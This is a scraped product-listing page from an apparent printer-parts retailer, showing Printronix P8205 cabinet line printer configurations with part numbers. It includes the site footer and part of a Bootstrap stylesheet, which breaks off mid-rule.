                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-black-back-forms-sensing-fixed-fence-p-1029281739.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-220 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – Black Back Forms Sensing – Fixed Fence" title="P8C05-0100-220" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-black-back-forms-sensing-fixed-fence-p-1029281739.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – Black Back Forms Sensing – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-220</span><p>   P8C05-0100-220, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-black-back-forms-sensing-fixed-fence-p-1029281739.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-fixed-fence-p-1024468316.html"><img src="https://www.sinca.biz/images/Thumbnail/1024468316.jpg" class="img-responsive" alt="P8C05-0101-000 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Fixed Fence" title="P8C05-0101-000" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-fixed-fence-p-1024468316.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-000</span><p>   P8C05-0101-000, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-fixed-fence-p-1024468316.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-qcmc-mac-swapper-fixed-fence-p-1029281742.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-010 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – QCMC w/MAC Swapper – Fixed Fence" title="P8C05-0101-010" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-qcmc-mac-swapper-fixed-fence-p-1029281742.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – QCMC w/MAC Swapper – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-010</span><p>   P8C05-0101-010, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-qcmc-mac-swapper-fixed-fence-p-1029281742.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-black-back-forms-sensing-fixed-fence-p-1029281743.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-020 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Black Back Forms Sensing – Fixed Fence" title="P8C05-0101-020" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-black-back-forms-sensing-fixed-fence-p-1029281743.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Black Back Forms Sensing – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-020</span><p>   P8C05-0101-020, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-black-back-forms-sensing-fixed-fence-p-1029281743.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-fixed-fence-p-1029281744.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-100 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – Fixed Fence" title="P8C05-0101-100" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-fixed-fence-p-1029281744.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-100</span><p>   P8C05-0101-100, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-fixed-fence-p-1029281744.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281745.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-110 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – QCMC w/MAC Swapper – Fixed Fence" title="P8C05-0101-110" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281745.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – QCMC w/MAC Swapper – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-110</span><p>   P8C05-0101-110, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281745.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281746.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-120 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – Black Back Forms Sensing – Fixed Fence" title="P8C05-0101-120" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281746.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Front Paper Access System – Black Back Forms Sensing – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-120</span><p>   P8C05-0101-120, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281746.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-rear-pull-out-tray-fixed-fence-p-1029281749.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0101-200 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Rear Pull Out Tray – Fixed Fence" title="P8C05-0101-200" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-rear-pull-out-tray-fixed-fence-p-1029281749.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB/Ethernet – Rear Pull Out Tray – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0101-200</span><p>   P8C05-0101-200, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-ethernet-rear-pull-out-tray-fixed-fence-p-1029281749.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><br />
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Displaying <b>1</b> to <b>18</b> (of <b>2523</b> products)</td>
    <td class="smallText" align="right"> <div class="col-sm-12 main_pager">
                          <ul class="pagination pull-right">&nbsp;<li class="active"><a>1</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=2" class="pageResults" title=" Page 2 ">2</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=3" class="pageResults" title=" Page 3 ">3</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=4" class="pageResults" title=" Page 4 ">4</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=5" class="pageResults" title=" Page 5 ">5</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=6" class="pageResults" title=" Page 6 ">6</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=7" class="pageResults" title=" Page 7 ">7</a></li>&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=8" class="pageResults" title=" Next Set of 7 Pages ">...</a><li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html?page=2" class="pageResults" title=" Next Page ">Next</a><li>&nbsp;</ul>
                        </div></td>
  </tr>
</table>
   </div>     
 </div></div>
                       
                     
            </div>
</div>
			 <!-- Back to top
            ================================================== -->
            <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
            <!-- end Back to top -->
</section>
<img src="images/pixel_trans.gif" border="0" alt="" width="1" height="5"><!-- body_eof //-->
<script src = "https://secure.comodo.net/trustlogo/javascript/trustlogo.js"></script>
<!-- footer //-->
 </div>  <!--end main container div-->


  <footer>

    	<div class="pbot15">

        	<div class="container"> 

            	 <div class="col-md-3 col-sm-4 mbot15-xs">

                 	<h3>About Sinca</h3>

                    <p>Sinca is a leading global B2B supplier of business-class transaction printers, 

                       spare parts, supplies & repair services for resellers, maintenance providers and end-user clients worldwide.  </p>

                    <a href="https://www.sinca.biz/about-us-pg-4.html" class="btn btn-warning btn-sm br-6">Read More</a> 

 <div class="col-md-12 col-sm-12 mbot15-xs mtop20 " >

 <div class="col-md-6 col-sm-6 pdgnone lt-17">
    <a id="bbblink" target="_blank" class="sevtbum" href="https://www.bbb.org/dallas/business-reviews/printer-and-printer-supplies-manufacturer/sinca-printers-parts-and-repair-in-addison-tx-90528001" title="Industrial Printers, Parts, Supplies & Repair Services" style="display: block;position: relative;overflow: hidden; width: 60px; height: 98px; margin: 0px; padding: 0px;"><img class="img-responsive"  style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-dallas.bbb.org/logo/sevtbum/sinca-printers-parts-and-repair-90528001.png" width="120" height="80" alt="Sinca Printers, Parts & Repair, Ink Cartridge  Refill & Sales, Addison, TX" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fsinca-printers-parts-and-repair-90528001.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<!-- <div class="col-md-5 col-sm-5 pdgnone rt-20">
<a href="https://www.ascdi.com/asna/" target="_blank"><img src="images/ascdi-natd.png"  alt="ASCDI NACDI" class="img-responsive" /></a>
</div> -->
 <div class="col-md-6 col-sm-6 pdgnone rt-16">
	 <!--
	 TrustLogo Html Builder Code:
	 Shows the logo at URL https://www.sinca.biz/images/PositiveSSL_tl_trans2.png
	 Logo type is  ("SC")
	 Not Floating
	 //-->
	     <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=normal"></script>
</div>
</div>
                 </div> <!-- About Sinca -->

                 <div class="col-md-2  col-sm-4  mbot15-xs">

                        	<h3>Store Information</h3>

                            <ul class="list-unstyled site_info">

    <li><a href="https://www.sinca.biz/privacy-policy-pg-2.html"><i class="fa fa-caret-right"></i>Privacy Policy</a></li>

    <li><a href="https://www.sinca.biz/terms-and-conditions-pg-1.html"><i class="fa fa-caret-right"></i>Terms & Conditions</a></li>

    <li><a href="https://www.sinca.biz/printer-recycling-asset-recovery-pg-9.html"><i class="fa fa-caret-right"></i>Recycling & Asset Recovery</a></li>

    <li><a href="https://www.sinca.biz/warranty-exchange-returns-pg-10.html"><i class="fa fa-caret-right"></i>Warranty & Exchange</a></li>

    <li><a href="sitemap.html"><i class="fa fa-caret-right"></i>Sitemap</a></li>

                            </ul>

                 </div> <!-- Store Information -->

                 <div class="col-md-2 col-sm-4 mbot15-xs">

                       <h3>Our Location</h3>

                       <address>Sinca<br> 

                            4116 Billy Mitchell Drive<br>

                            Addison, TX 75001

                        </address>

                        <p>Toll Free: 800-811-8193</p>

                        <p>Phone: 972-907-9771</p>

                        <p>Fax: 817-421-8454</p>

                </div> <!-- Our Location -->

                  <div class="clearfix visible-sm mbot15"></div>

                 <div class="col-md-2 col-sm-4">

                        <h3>Connect</h3>

                        <ul class="list-unstyled foot-soc">

<li><a target="_blank" href="https://www.facebook.com/SincaPrinters" ><i class="fa fa-facebook-square ts_fb"></i>Facebook</a></li>

<li><a target="_blank" href="https://twitter.com/tweetsinca" ><i class="fa fa-twitter-square ts_tw"></i>Twitter</a></li>

<li><a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" ><i class="fa fa-linkedin-square ts_in"></i>linkedin</a></li>

<li><a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i>Sinca Blog</a></li>

<li><a target="_blank" href="http://www.youtube.com/SincaPrinters"  ><i class="fa fa-youtube-square ts_yb"></i>Youtube</a></li>  

<li><a target="_blank" href="https://teams.microsoft.com/l/chat/0/0?users=sshort@sinca.biz&message=Hello"><img src="templates/sinca/images/Microsoft-Teams-Icon-PNG.png" width="20" height="20" alt="Microsoft Teams"> Teams</a></li> 
</li>


                        </ul>

                 </div> <!-- Connect Social Links -->

                 <div class="col-md-3  col-sm-4">

                 	<h3>NEWSLETTER & SPECIALS</h3>

                                       
                    <form method="post" action="newsletter.php" onsubmit="return check();"  class="foot-ingroup">
                      <div class="input-group">
                        <input  type="text" placeholder="Enter Email Address" name="email_address" id="email_address"  value="" class="form-control">                      
                        <span class="input-group-btn">

                        <button class="btn btn-warning" type="submit">Subscribe</button>

                      </span>

                    </div>
                    
                        </form>
                        

                    <p class="foot-newstxt">Make sure you don't miss interesting happenings by joining our newsletter program.</p>

                    <div class="col-md-12 col-xs-12" style="padding: 0px;">
                    <h4>Payment Method</h4>

                    <img src="templates/sinca/images/payment.jpg" alt="Payment Options" class="img-responsive"><br>
		    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_xclick">
<input type="hidden" name="business" value="sshort@sinca.biz">
<input type="hidden" name="lc" value="US">
<input type="hidden" name="item_name" value="Sinca.biz Order">
<input type="hidden" name="button_subtype" value="services">
<input type="hidden" name="no_note" value="0">
<input type="hidden" name="currency_code" value="USD">
<input type="hidden" name="bn" value="PP-BuyNowBF:btn_paynow_LG.gif:NonHostedGuest">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/x-click-but6.gif" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" alt="PayPal" style="border:0px">
</form>

                       </div>
                    
                    
                 </div> <!-- NEWSLETTER & SPECIALS -->
                  <div class="clearfix"></div>
                 

            </div>

        </div>   <!-- Footer Top Content  -->

       

        <div class="foot_down">

        	<div class="container">

                <div style="line-height:20px">&copy; 2026 Sinca. All Rights Reserved.</div>
                <div style="line-height:20px">All trademarks, logos, documentation and brand names are the property of their respective owners</div>

             <div class="clearfix"></div>

             </div>

        </div>  <!-- Footer Down Content  -->

    </footer>

 
  <script>
function check()
{
var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var email=document.getElementById("email_address");
//alert(email);
if (!objRegExp.test(email.value))
	{
		email.style.background = '#FFFF9B';
		alert ("please Enter valid email");
		email.focus();
		return false;	
	}
	else
	{
	email.style.background = '#ffffff';
	}

}
</script> 
<!-- footer_eof //-->
<br>

 
 
     <!-- Core JS -->
      <script src="includes/javascript/bootstrap/js/bootstrap-datepicker.js"></script>
     <script src="includes/javascript/jquery/owl.carousel.js"></script>   
   

</div>
<!-- Modal -->
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                  <div class="modal-dialog">
                    <div class="modal-content">
                      <div class="modal-body">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    	<div class="img-center">
                            <img alt="" src="" id="get_img_show" class="img-responsive">
                        </div>
                      </div>
                    </div><!-- /.modal-content -->
                  </div><!-- /.modal-dialog -->
                </div><!-- /.modal -->
			       <link href="templates/sinca/css/owl.carousel.css" rel="stylesheet">
					<!-- Google Fonts --> 
    <link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> 
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> 
    <link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
                
</body>
</html>
   

--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/bootstrap.min.css
body_size: 17952
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html {

	font-family:sans-serif;

	-ms-text-size-adjust:100%;

	-webkit-text-size-adjust:100%

}

body {

	margin:0
	

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display:block

}

audio, canvas, progress, video {

	display:inline-block;

	vertical-align:baseline

}

audio:not([controls]) {

	display:none;

	height:0

}

[hidden], template {

display:none

}

a {

	background:transparent

}

a:active, a:hover {

	outline:0

}

abbr[title] {

	border-bottom:1px dotted

}

b, strong {

	font-weight:bold;
	color:#666666;

}

dfn {

	font-style:italic

}

h1 {

	font-size:2em;

	margin:0.67em 0

}

mark {

	background:#ff0;

	color:#000

}

small {

	font-size:80%

}

sub, sup {

	font-size:75%;

	line-height:0;

	position:relative;

	vertical-align:baseline

}

sup {

	top:-0.5em

}

sub {

	bottom:-0.25em

}

img {

	border:0

}

svg:not(:root) {

	overflow:hidden

}

figure {

	margin:1em 40px

}

hr {

	-moz-box-sizing:content-box;

	box-sizing:content-box;

	height:0

}

pre {

	overflow:auto

}

code, kbd, pre, samp {

	font-family:monospace, monospace;

	font-size:1em

}

button, input, optgroup, select, textarea {

	color:inherit;

	font:inherit;

	margin:0

}

button {

	overflow:visible

}

button, select {

	text-transform:none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance:button;

	cursor:pointer

}

button[disabled], html input[disabled] {

	cursor:default

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input {

	line-height:normal

}

input[type="checkbox"], input[type="radio"] {

	box-sizing:border-box;

	padding:0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-appearance:textfield;

	-moz-box-sizing:content-box;

	-webkit-box-sizing:content-box;

	box-sizing:content-box

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	border:1px solid #c0c0c0;

	margin:0 2px;

	padding:0.35em 0.625em 0.75em

}

legend {

	border:0;

	padding:0

}

textarea {

	overflow:auto

}

optgroup {

	font-weight:bold

}

table {

	border-collapse:collapse;

	border-spacing:0

}

td, th {

	padding:0

}

@media print {

* {

	text-shadow:none !important;

	color:#000 !important;

	background:transparent !important;

	box-shadow:none !important

}

a, a:visited {

	text-decoration:underline

}

a[href]:after {

	content:" (" attr(href) ")"

}

abbr[title]:after {

	content:" (" attr(title) ")"

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content:""

}

pre, blockquote {

	border:1px solid #999;

	page-break-inside:avoid

}

thead {

	display:table-header-group

}

tr, img {

	page-break-inside:avoid

}

img {

	max-width:100% !important

}

p, h2, h3 {

	orphans:3;

	widows:3

}

h2, h3 {

	page-break-after:avoid

}

select {

	background:#fff !important

}

.navbar {

	display:none

}

.table td, .table th {

	background-color:#fff !important

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color:#000 !important

}

.label {

	border:1px solid #000

}

.table {

	border-collapse:collapse !important

}

.table-bordered th, .table-bordered td {

	border:1px solid #ddd !important

}

}

* {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

*:before, *:after {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

html {

	font-size:62.5%;

	-webkit-tap-highlight-color:rgba(0,0,0,0)

}

body {

	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size:14px;

	line-height:1.42857143;

	color:#333;

	background-color:#fff

}

input, button, select, textarea {

	font-family:inherit;

	font-size:inherit;

	line-height:inherit

}

a {

	color:#428bca;

	text-decoration:none

}

a:hover, a:focus {

	color:#2a6496;

	text-decoration:underline

}

a:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

figure {

	margin:0

}

img {

	vertical-align:middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display:block;

	max-width:100%;

	height:auto

}

.img-rounded {

	border-radius:6px

}

.img-thumbnail {

	padding:4px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto

}

.img-circle {

	border-radius:50%

}

hr {

	margin-top:20px;

	margin-bottom:20px;

	border:0;

	border-top:1px solid #eee

}

.sr-only {

	position:absolute;

	width:1px;

	height:1px;

	margin:-1px;

	padding:0;

	overflow:hidden;

	clip:rect(0, 0, 0, 0);

	border:0

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family:inherit;

	font-weight:500;

	line-height:1.1;

	color:inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight:normal;

	line-height:1;

	color:#999

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top:20px;

	margin-bottom:10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size:65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top:10px;

	margin-bottom:10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size:75%

}

h1, .h1 {

	font-size:36px

}

h2, .h2 {

	font-size:30px

}

h3, .h3 {

	font-size:24px

}

h4, .h4 {

	font-size:18px

}

h5, .h5 {

	font-size:14px

}

h6, .h6 {

	font-size:12px

}

p {

	margin:0 0 10px

}

.lead {

	margin-bottom:20px;

	font-size:16px;

	font-weight:200;

	line-height:1.4

}

@media (min-width:768px) {

.lead {

	font-size:21px

}

}

small, .small {

	font-size:85%

}

cite {

	font-style:normal

}

.text-left {

	text-align:left

}

.text-right {

	text-align:right

}

.text-center {

	text-align:center

}

.text-justify {

	text-align:justify

}

.text-muted {

	color:#999

}

.text-primary {

	color:#428bca

}

a.text-primary:hover {

	color:#3071a9

}

.text-success {

	color:#3c763d

}

a.text-success:hover {

	color:#2b542c

}

.text-info {

	color:#31708f

}

a.text-info:hover {

	color:#245269
